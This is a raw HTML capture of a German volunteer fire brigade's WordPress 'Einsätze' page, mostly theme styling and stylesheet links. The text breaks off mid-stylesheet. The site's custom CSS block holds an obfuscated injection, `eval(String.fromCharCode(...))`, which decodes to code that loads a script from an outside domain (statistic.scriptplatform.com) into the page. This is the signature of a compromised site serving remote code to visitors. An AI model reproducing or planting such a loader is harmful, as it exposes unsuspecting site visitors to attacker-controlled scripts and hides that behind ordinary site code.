

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffw-garitz.de/einsaetze/
body_size: 19163
content:
<!DOCTYPE html>
<html class="html" lang="de">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Einsätze</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.ffw-garitz.de' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ffw-garitz.de/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kommentar-Feed" href="https://www.ffw-garitz.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ffw-garitz.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ffw-garitz.de%2Feinsaetze%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ffw-garitz.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ffw-garitz.de%2Feinsaetze%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ffw-garitz.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ffw-garitz.de/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768982608' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.ffw-garitz.de/wp-content/uploads/elementor/css/post-7.css?ver=1768982608' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-bob-css' href='https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-193-css' href='https://www.ffw-garitz.de/wp-content/uploads/elementor/css/post-193.css?ver=1769059477' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.ffw-garitz.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.ffw-garitz.de/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ffw-garitz.de/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742717143' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ffw-garitz.de/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742717151' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://www.ffw-garitz.de/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1742717153' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://www.ffw-garitz.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ffw-garitz.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ffw-garitz.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ffw-garitz.de/wp-json/wp/v2/pages/193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ffw-garitz.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.ffw-garitz.de/einsaetze/" />
<link rel='shortlink' href='https://www.ffw-garitz.de/?p=193' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.ffw-garitz.de/wp-content/uploads/2021/12/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ffw-garitz.de/wp-content/uploads/2021/12/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ffw-garitz.de/wp-content/uploads/2021/12/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ffw-garitz.de/wp-content/uploads/2021/12/cropped-Logo-270x270.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **/.envato-kit-138-bracket .elementor-widget-container >*:before{content:"[";color:#ffab00;display:inline-block;margin-right:4px;line-height:1em;position:relative;top:-1px}.envato-kit-138-bracket .elementor-widget-container >*:after{content:"]";color:#ffab00;display:inline-block;margin-left:4px;line-height:1em;position:relative;top:-1px}/** End Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **//** Start Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **/.envato-block__preview{overflow:visible}/** End Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **//** Start Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/.envato-block__preview{overflow:visible}/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{text-align:center}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md{padding-left:1.5rem;padding-right:1.5rem}.envato-kit-141-bottom-0 p{margin-bottom:0}.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header{margin-bottom:.5rem}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141-display-inline{display:inline-block}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}/** End Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a{color:#7f7f7f}a .owp-icon use{stroke:#7f7f7f}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */body{background-image:url(http://ffw3.honoris-causa.net/wp-content/uploads/2021/12/FWBlas-3-scaled.jpg)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:29px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:29px}#site-header-inner{padding:16px 70px 5px 55px}@media (max-width:768px){#site-header-inner{padding:0 0 7px 0}}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:127px}@media (max-width:768px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:68px}}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:56px}}#site-navigation-wrap .dropdown-menu >li >a{padding:0 21px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{background-color:#0a254f}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:18px;font-weight:700}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom 